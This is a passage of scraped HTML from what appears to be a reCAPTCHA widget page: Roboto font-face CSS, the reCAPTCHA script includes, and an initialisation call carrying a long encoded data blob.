  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="b87DjEFZT8glquzKt1ihDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="b87DjEFZT8glquzKt1ihDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b87DjEFZT8glquzKt1ihDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DglrClcK/[base64]/O1NUwo7Dth42FsKYw5LClkIZAVvCsDFiwr1+AsKPGjzDl8OME8KxYRFkYTYYIsOkKRfCjcO4w6MxD3AYwrTCukB/wrjDtMOZcTsKYSZ6w5NiwpTCvcOdw4fCsRzDq8OMLsOMwovCmx7DqW7DojpTcMO7WgbDmcK+UMO/wpZbwovClSfCm8Kawo14w7RvwqDCn2xEYcKiEk0ewqpew6Q0wrnCuCsAc8KTw5Nnwq3Dl8OCw6HCiSMDJWvDicKlwoE8w6HCshV5VsOZAsKdw5VSw4oYbzPDt8O5wqbDny5bw5HCpngpw6XDgU04wqjDpEdJwpFWHizCvX/Dr8KBwoLCoMKwwqpZw6rCrcKdX1PDu8KXesKcwq5lwr8cw5PCjxUuwq4awoTDkBRSw6DDmcOdwrpLZyDDqHADw5jCkknDmFDCrMOfJsKfbsKpwrPCr8KawofCsMKUPMKawrDDp8Kvw6dQw5BHZgoeUmcESMOUVCzDpcK/csKYw4lkASlcwpNeLMOBB8KZQ8OQw4U4wqVLBsOiwpF1IsKOw5Iew49lSsKpRsOqJMOUDWhRwpPCtXTDlsKIwqnDi8K/VcK1QlMCHF0TfkRfwpUfAHHDtsO2wosDHhsaw7gdGljCpcOIw6jCpWXDqMOKYsO4GsKLwpcSQcOKSik0Qk0pawvDgQTDmcKUYsKpw6PCocK4XyjCoMK+TynDisKMJRogHMK4RcOVwr3DtSDDkMKuw6nDisOawovDo1t7NBkZwo8ldD3Dk8KCw4YFw5k6w5whwo/Ds8KrCSE9w65Cw7bCtWjDo8OdLsOnMcOqwr7Di8KMbUA1wr4BWn4fAsKXw5XCnAjDicKawpcaScKlAR0nw5jDhnTDuj/CjHTCk8OxwpV/S8OqwqnCnsKuQ8K1wp1Zw6bCjn7DpsOoTsKcwoskwqt+S0ktwrbCl8OWQXRfwrZaw6HCuXRMw6Q6GAcKw64uw5PDpcOCN0kZWwDDv8O9wqNhZcK8wpTDs8OUCsKjdMOrCsKoMhPCvcKrwprDpsO9NxoCR0/CnFNMwpPCtjPCmcOnPsOEDcO9Xk17fcKTwofDscOSw5B8L8OcVsK3WsOPBcK7wolqw7kiw6LCjmElwqbCn1JbwonCpgl7w6fDtGZVZXsuZsOmw5I+WMKzEcOfXsOuUsOVYlcFwrJ/BAnDi8OMwpXDjCTCpEo4w6F3C8OVGMKJwqTCq2VuZsOSw73CrCR2w7HCocOQwpRWw5TCs8KdAB/ChcOIWk4aw5jCvMK1w7cHwrICw53DkjBlwo7DswMjw63CosO9DcKpwrYdcMKGwpt1w5IUw7HDscOSw4dcEsK9w7nCkcOwwoF8wpzCgMOLw7nDunTCvxYLMDTDpntTWTZxfMO2ScO0w4ArwoNQw7PDvS4pw7Q/woHDgibCjcK0wrfDvMOvB8Onw4l+wpJOCVRpQsO3w6Efw4rDmsOMw6DCk2nDmMO3PBEqYsOCIDZUWgh8Wg/Dvw8lw43CoV44U8KlO8Otw6/Cq03Com4wwqI0T8ObEA9Wwq5VA3TDv8KFw6xvwr93dWrDhXcEW8Kzw49KIsOyHHfCn8KVwqvDgSLDuMOswr1NwqNge8O0NsKkw7zDg8KFUgLCrsO9w6fCssOhKA3CqkzCqQNlwpxgwobCisOQV0/DshXCt8O3bQXCusOJw45/[base64]/ChsKOd8O2HcOxwpXDjGvCnDhidlzDs2pewr/CoDYlWcK/DcK6QCLDiWfCoz8SbMOXOMOnw5fCvE0uw4bCm8K0w6E1CAnDnWxIGj7CkjoSwpPDolbCmnvDtgtHwoQmwoDCkGZ2GHoXM8KKH2sxS8O4wp8Bwp8Mw4kTw5gjMzbDjjgrFsOCasOSw5PDr8O5wp/Ck3cDCMOpw74kC8OiKkxgBG84woc8wpt+wqjDtMKgGMOZw7/Dv8O+QBM7D3jDgMOZwrgGw7lCwr3DsgTCqsKkwqNBwpHCvg/CmMOEOTwSCGzDrcOTfhMXw4/[base64]/[base64]/CmTfDsUA6w4rCvA7Ci3d4w5fCpyAHwr/[base64]/XlAJwpstwpjDmlcFNcODRsOIwo17Wxo/RWbDnRsJwpHCpUHCm8OLNEzDsMKJcMOAw7TDssK8G8O0OMKWACLCscOFCQZIw74IRcKnHMOzwr3DtzhRE1/DiDcDw6xywrUtZxApM8OEfsKYwqYbw7gIw7FQd8KFwphbw4FwYsKuDcOZwrIWw4rCpsOMNxYYAyDDgcKNw7/DoMK1w5DDgMOGw6FSBFvDp8KgWMOtw7TCkgUaecKHw4FOfn3DrcOiw6TDnSDDssOzA2/[base64]/Cs8K3w6Ngw4h4w4TCtCROV1rDr8KBw67CnBo2esKXwofDjsKTORPCo8Oaw4N4D8O0w7cRacOqw58nZcKDDDPCqcKRN8OGbQjDomZowpUkQ3zDhsOewo7DkcOWwqXDpcOtPmE/[base64]/[base64]/OihzbsKPwqPClsO6QMOYVcKpw5/DocOwe8OnOsKZwpATwqwWwqjCvsKFw5wFwpFiw6LDu8KcCMKBWsKGBzXDiMOPw7EuEV3Co8OAA1DDsjjDrWrCinMLaDvCgiLDuER0CWNxasOiZMOKw494HEzCrlhnFcKRWAB2wp0kw6nDssKdDMKwwoTCrMKBw51/w6VKIMKHKGHDqMONQcOkwobDpBbCi8Kmw6AXLMOKORLCp8OEO2hWKcOJw6nCrwjDpcKHR1sqw4bCuVjCscOxw7/DvsOXQVXDrMKHwo7Dv0bCgGdfw6zDl8Kjw7kZw4sEw6/[base64]/JcKuwpzCmMKsw59aw57Dj8K6NiHDsG5/cQN4ZsOow4p7woXDhAHDgcOVAsOPIsKzdmB+wp5iLSJzA0JmwpwNw5LDkcK8AsKmwrPCk0fCpsOvd8Ogw50EwpILw55zL1p4Zy3DhhtUQMKBwrdJSDLDjcOjZ3Jww7B/[base64]/w71Cw7RNTVLCqsO+wrjChcOFwpjDicO2w7fDgzfCmcK7w7MPw6Rvw4rCi3/CiyzDkz8OScKlw4JLw57DhzXDgm3Cgw51KFvDsH3DrWMQw6UER2LCucO0w7XCrcO4wrhsMsOWJcOyKsOaU8Kmw5Urw58vUcOkw74Zwo3Dln4cZMOhUMO8E8KrLg7Ds8OsNx/ClcKYwoDCqQXCo3M3fsOLwpTCgjkDcQRTwrXCtMOPwoZ4w4oFwqrCkT0xwo7DtMO3wrMsN3fDhsK2Hk1zCG3DpMKHw4ARw5R3U8KoDXnCjmJiUMK5w57Cj1Z3HHwSwrjCvgslwpAOwonCj0jDgVhmZsK9V1bDn8KowrYpUxjDuz/CtytKwqbCo8KidMOIw6V4w7XDmcKbJ0tzEsONw5TDrcK8aMOUdGXDoUs+TcKhw4HCnhwbw7ArwqE5WkPDrcOLWx3DgWhya8Oxw5EDaEzChFbDm8Okw6/DhBDDtMKGw4ZNw6bDqANvGlw2IlhAwoE5w4/CqhPCjEDDkX1iwrVEJ2pOFTvDmsOSEMOUw7suIQ5VezfDnMK6B2NKTgsGPsOKWsKuFzV2dzXCtMOZecK8M11dRg1afCwZw7fDt2x7AcKfw7PCqg/[base64]/DlExQT8OGwrxeMCvDm3BLw7LCi8OTwpdQw61Mw7XCoMKjwqtGMBDCvUZFwot2w7DDrsOMesKVw4fDhMKQKxNuw6QIF8K5HjjDlkZRSXPCm8KkCUPDkMKZw57Dpjd4wp7DusOAwp42w4HCn8Odw7/Ci8OeL8K4cxcbcMKow7kDb1rDo8OBwqnCvxrCusOcw4nDs8OWGWV6Xj3CpxfCs8KFFwbDiSXDigbDlMOqw45bwopYwrvClsK4wr7CjcKgWkzCrMKNw7V3Oww7wqc5NMO3HcOPJMKawqZewqrDh8Ovw5d/c8KYwovDmSIJwpXDoMOPQsKEw7ctMsO+NMOPJ8OUMsOZw5jDsQ3DmMOmFcKxYTfCjDLDiVAEwqd2w7nDvm7Cg0jCmsK5aMOeaDjDjsO/HMK0XMOkOxrDgsOywrjDvUJoDcOkTsKlw4DDmw7Cj8O/wojClsOEbcKJw7HCk8O1w4HDvAwINMKnX8OoGxo6G8O5TgrDszzDs8KoV8K7YsKxwpzCoMKhcyrCscKywqzCumJ3w7/DrRMBbMOTHCsawpXCrRPDncOwwqLCl8OFw6kiGMOCwr3CuMKwS8Onwro+worDiMKSwqLCmsKpHh0KwrZpblbDpVjCvFzDnSHDkm7DqMOfBCAMw7nChF7Ds3ANcy3Cv8OoSMOjwozClsKXGMORw6/[base64]/[base64]/DjsOFS8KyRcOLw6wow4NFwqDCjkJtIsO4wrMHdcOew4LCu8OtDMKrcRTCs8KuByDCh8O/PMOLwpXCkVrDi8KSw77DuUrChAbColXDsi93wpcWwpwUT8Oiw7wVcBE7woHDiyLDocOlX8KsOFTDq8K4w7vClngfwoEHc8O9wrcVw6FcCMKAWcO9w5F/ZHQIHsOgw4FZbcKaw4XCgsO+DsKhB8OkwoXCsWIAZQ4Sw4UhTEDDnibDvE5HwpzDpkp5S8OTw5PDkcOrwrRBw7fCv0FmPsKHfMKdwoJuwq/[base64]/[base64]/CnsO9bQYbTcO8wrvCrW0iw5FFSMO3w5XCnsKewrXCsQPCr0NLPWVSXsOCJMKlPcO+b8KXw7J5w6EHwqVUN8OCw6VpCsO8clV+VcOUwoQQw5nCiz4GUCNDw41Gwp/CkR5cwrTDhMOcVA0cEsK8B07CoxPCtsKoZ8OoLHnDtW7Ch8Kyb8KwwqYWwr3CoMKRCRDCsMOoDVZuwqBXcTnDqAvDqwnDmX/CjGh2w7QXw5FWw45Cw6wzw7zDncO3UcK1a8K4wonCr8OLwqFdR8OMOyzCmcOfw5TCmsKvwqs+PyzCpl/[base64]/CrkvCv8O4eXU6GMKUBEEDO2DCoU5hJMOPwrcyPcOvZkXCpxkVAjfDlcOTwpXDiMOKw7jDs2jCj8KeI0LCn8Oxw4vDvMKFw4diDkVGw6lEL8K/woBEw650A8KHLy3Dn8KMwo3Ds8KSwozCj1Zkwp5/N8Oaw5DCvCDDlcOJTsOyw4lMwp4nw6Fyw5FsAWvCj3gvw4VwdMOYw5gjY8K8ZcKYKSFbwoPDhRTCsQ7CmUbDnT/Cq1LDkANzUnbDnQrDjGoYV8Kywo5Qwo5vw5diwrhWw5c+f8OoJ2HDmRVzVMODw7sjIAFYw7EEb8Oswok2w4rCi8O/[base64]/DlR8yPcKnwrvDicKcc8K3PGdOw45TZsKKw5DCmcKyw57CpMK3Vzgbw6nCsgt9GMKbw53CmwkUIC/[base64]/Cvy9wwrPCmwrDqUJ1w5UQw6/CpTjCg8KzU8KrwqrDi8O2w4ofEyNVw4xqc8Kdwp7CpSvCn8KBw7FSwpnCg8KpwonChR9KwpHDpAlrH8KKGCh8wo3DicOAw43DvzZcc8OMC8OXwodxcMODPF4bwpE+QcOpw4AVw74gw7bDrGYFw7HDk8KEw7rChsKoAhg1BcOFXg/CtEPDkR9MwpTClsKswoDDiBXDpsKeCyjDqsKCwq/CtMObYinCmUXCv3EBwqLDr8KVPMKRQcKjw6REwojDoMONwqIUw53Cl8Kew7bCuQbDoGd4Z8OdwqY8CV7CjsKxw4nCp8OMwo7CqFHCicOxw5rCvi/Di8Klw7XCs8K5w6otMiNpdsKZwqBDw49KIsOFWCwQecO0NWTDjsOvH8OQw7TDgS7ChDZQfklFwr/DnhMJd27CisKfbXjDiMOMwopyFXzDuRvDg8OnwosBw4DCssKJPTnDisO2w4EgS8KRwo7DhMKxGTsFcynDrVEkw49nOcKwNcOmwpkvwp8Fw6TCjcOjNMKZwqJHwrPClcOiwrghw6TCq3bDvsKLLkxBwqzCpVUOEcK+YMOqwrPCicO4wr/DnG7CvsKBc0sQw6HDsHjCimPDjHbDlcK9wrNzwpHCh8OLwq5MQhR1CsK5ZBMLwpDCiSdzTT1dXMO2d8OvwojDmgY3woXDuDg9w7/DlMOrwohYwozCmHvChirCmsKCZ8KxAcKNw58ewrpJwovCicOcZUQwaDzCi8Kgw69dw4/Cpz8ww75LCcKWwqHCm8KbHsK1w7XDj8KKw6Upw7wkF2pnwoE7IlHCilTDhcOmFlPCrU/DrRlgPsOzwqzDpk0RwpLCocKPIldCw7LDrsOHXMKmIzXDtwDCkwtSwopSfRPCvcOAw6IoVmbDgyfDuMOIFUzDvsK+FwF7AcKvFRlnwqvDkcOnQHgQwoFaZh85w48aPgrDr8Ktwr4DOMOBw5DCosOZCSvCt8Osw7LCsAbDs8OjwoNhw5EIAH/[base64]/Ci1dmw6vChk1sIMO0w487w5bCrAnCu8KzQMKPwqXDu8OjLMKww5R9GSXDt8OTERB8MFJmIUFxLXjCi8Oqc04qw51pwogNAjlkwr/DvcOfek11dcK9HEdGczQIc8OHQcOWDcOVXsK1wqQ1w7Jkwp0owogMw5p3ZB0TGiN5wrscYzLDsMKNw4lHwofCv3jDkWLDl8Orw6vCmS7DjMOue8K+wqoUwrjCvlcwDU8dFMK+EiYJDcOiKsKQSyXCgzjDr8KhYxBmw5kqw5kCwqHCmsOvCUlRXsORw5vCkxHDkB/Cu8K1w4bCo3ZddCgMwrknwrvCrx/DkVjCiglOwrTCrkrDqV3CqgrDoMOrw5Ykw6BYEmnDhcKvw5IYw6l/KcKqw6zDgsOVwrfCvQpJwpjCj8K4FsOfwq7DscOsw7hewo3CmsKcw7w0wofCnsOVw5ovw6/CmW8/wqrCscOLw4Biw59Pw5ssLMO1WT/DlDTDg8KPwoM/wq/DlsOvEm3CicKyw7PCtHZjE8Kqw6d9w7LChsKNc8KtNzXCmgrCjDnDkm0LP8KMdhLClMOywrx2woBFdcKZwqPDuBLCtsOrAn3CnUBmFsKVe8KyEkLCpw/CkEjDiEYyb8KZwqfDjjNOEXtUVQY9DUBAw7FQAifDplTDhMKHw7LCq2IZZVfDowUHBXTCicOtw68mU8K/[base64]/CrcONw6bDr8Kow5/CkwLDr8OWwrxnw7Q8woEwKcKKYMKIwr0dNMK/w4XDkMOlwq1LEC01f13CqEPCv2PDtGXCqAUEYcKCTMO6HcKaPg9Rw5BPPTHCgHbChcOpOcO0wqrCiHwRwqBhDsKAAcOHwoQISsKTWcOoACpvwo9QVTUbDsO4w7/[base64]/FWDDg3Fhwq8Dw63DqsOiwoXDhcOdAcOWwoYCM8KocMKow6LCpTclJQfDvknDhmzCjsK5wojDpcK8w4hLw4kQJRHDsw7Co1/CtTvDisOsw61bKcKwwo5AZ8KuNsO3W8OAw57CucOjwp9Swqprw67DhjMow5UiwprCkzJ/[base64]/CsDk1YsOTw6DDsWQbw7IifsKqw6IqGMKGNQdPw7UwYsO/PRYnw55Kwrt1wqICZTh1TxPDt8OOARnCtTIEw5/[base64]/wrR4JVJEwoDDtcOQw7MZdE3Cp8OzGMOZwqjCu8KOw7XDkTvCscKdGT3Dsn7ChnXDiBB3LMOxwpjCmivDu1cVQ0jDmh8xw6/Dg8OlOlYVw6Z7wrE0wpbDj8OXw4cHwp8KwoPDhsK8L8OQZ8K1e8KcworCpcKlwpk6Q8K0f1ZwwoPChcOEcldYCHRpTVd+w6bCrGI1AicbQG7DsWvDkRHCk10TwqLDjx4iw6jCkQ/[base64]/wpzCvmMtO8OXw4USezJ9CkRcJx8Rw643eMOzLMO4YQ/[base64]/DnLDhiXDpDc7w6gBKjDDsQxOwrNJw5lNB8KbR2Fdw64hRMOYKmIFwqxtwq/Cuk0aw6RWw7szw6LDhzQPBipUZsKycMK0aMKpcUZQf8Ojw7DDqsOfw4Q6SMOmLsOLwoPDucOmccKAw53DjUMmI8K2CTcFfsKXw5cpfCzCocKyw79/EnZHw7ETd8OhwokffsO0w7nDrCR2QkEcw6YtwpJWMWItHMOwUcKeAjbDosOTw4vCj3xbDMKnc14Ywr3DncKrFMKDU8KcwptewrPCtRM0w7M7bnPDknocw6sYASDCmcO7ai0hPQXDusO4T33CsjfDsENjeiwNwoPDp2/[base64]/Cj1rCoMOubwkPOcKgJ8OxwqhlJMOQw63CmwrCjRfCmzHCmh1vwpt1Mlpyw6fCssKsawTDgcOPw6nCp2VCwpciw7rDsgHCvsKsUcKewrfDhcK3w5/CiH3DssOpwr4wAlDDksKkwrzDljwNw7NHOEHDlxRqTMOgw5zDikF6w6xwY3fDs8Kgb0Akaj4ow4LCoMKrdRDDuQlXwqo8w7bCl8ONHsKEIsOFwrxMwq9lH8KBwpjCi8KicVHChHnDuz8Lw7XCvnpTSsK/ZjoJDVxBwq3Cg8KHH2xMahnCgMK7wq5wwonDnMOrVcKKGsKyw4HDkQZtNnHDlQoswrkZw5rDmMOIWBRxw6/[base64]/ClMOEUjMHw6/DqMKIwq8/w5gfw4/Dsj7CmMKqw6t3w6tuwrJZwrptY8OoFxrCpcO6wpbCpMOWCcKQw77DvXYXc8O+a0zDoX1GYMKHP8OEw4lbUHlewoctwp3CrcOPaETDmMKEHsO9BMO6w7rCgglwRsOqwr9tEFbCuTnCvxXDhcKawpgLIWHCtsK5wr3DsQcSQMO3w5/Dq8KxXEfDisOJwrUbGlZ6w71KwrXDhsOSFsOTw5PCncKyw54Ww6tNwoIAw5fDn8K2RcO5dEXCm8KxXHsgNy7CjydnTxrClcKIRMOVwqgXw7dTw5p3w5PCh8K4woxBw5nChMKKw5NKw6/DncKawqt5PMOTAcK5eMKNOlhuLTTDkcOwacKQw5HDo8KZw4fChU0Rwq3Cn0gfa1/CmlHDtF3Co8O/eA7CjMKzORYDw5/[base64]/CnsKSw6wtwoHClsK8KXwDwopyeQV1wptAFMOFwpplUsOzwo3Cj0M4w4DDjsOTw5wXQiM+E8OGUS5Fwp9pOsKQw4/ChMKLw44xw7DDhGhmwo5ewodMSBQIHcOxCUHDhj/CocOSwp8lw4V2wpd5Q2xkNsOmIg/ChsKmdsO7DUBQBxPDsH9+wp/[base64]/wqLCm8OzwobDpD9Fw6LDocKNwqxEw6LDp0J8w6DDlcOww4kPw4guLMOKLcOqw6LClVklZHNJwr7DlMOmwp/CokzDkm/DlRLCp1PCtR7Dr0cmwotQBAHCs8KWw7HCvMKgwplAQTDCkcOFw4LDuElhfsKMw4PDoxtzwr5qJWo3wpwKOWbDilEYw5goEHRTwoLCo1ofwqprEcK0aTDDvWHCk8O1w4PDksKnW8K9wo4iwpHCtsKNwrtWJsOrwqDCqsK8N8KURzPDvsOLIQHDvW5PFsKIwr/[base64]/Cg8Olwp0Swotfwr/[base64]/[base64]/CsMOqKXJ3w67CthjDpsKiLjJ/w6LCgCfCjsOYwpzDrlzChz0iD07DnTEyDMKRwpDCjBPDr8K+Jj7CqDNAImxwVsKkZk3CmcOmw5ROwocjw7p0O8K9w7/Dg8K1wrzCsGDCqEAzDMKRIsKJPVXCjsKRS3YwZsOVdmZdPwvDjsKXwp/[base64]/w6wlZMOZEX5aw5Erw5nDlSnDvMOaw7kobk5gwqBXw6RLwrbDiTzDtcOYwro5wroBw4XCimpOYzfChxjCoUJDFTNHT8KuwqhITsO0wrLDisOsBcOAwqvCl8OWMxBJNjLDjMOvw402ZQTDnUA0LgQMG8OMKgfClcO8w5Y6URxOQwnDrsKPJcKqO8K1wrjDvcO/LErDtirDvjczw6HDpMOGfkHCmSsIQU7Dqy8Jw48XE8OpKBLDnTjDjMK6emQPE3rCiCgCw4gDXFguwo1lwqBldnLCv8Kmw67Cl29/N8KvI8OmUMO/[base64]/w4zDnVPCmsOaw77Dl1DCtmMbw5Bew6orL8Oywq7DmWt1wrzDkHvCucKHKcOuw5YEFcK3CjtiFsKDw4ViwrfDjyjDmMOUw4XCkcKZwrBBwp3CsFDDrMKQacKlwo7Co8OewpvCsEfCpkYjWU/CqDcGw6oUw5nCgw/DlMKZw7bDiT4dG8KDw5TCmsKiO8KkwpQ3w4XCqMO+w5rClcKHwrDDsMO6JDkNbBQ6w5xlAsOlKMK0ewRHXTsMw5/DlcOPwr9cwojDtmEnwr4wwpvCkhXDkgFCwofDqDTCoMKfBzV9JEDCpsKOc8O+wqI0dsKmwrbCkjTCjsO3HsOlBDPDrgUGwpvClgrCvx9/QcK+wq7CqinClsK2CcK4a1Q2RsOqwqIDBijC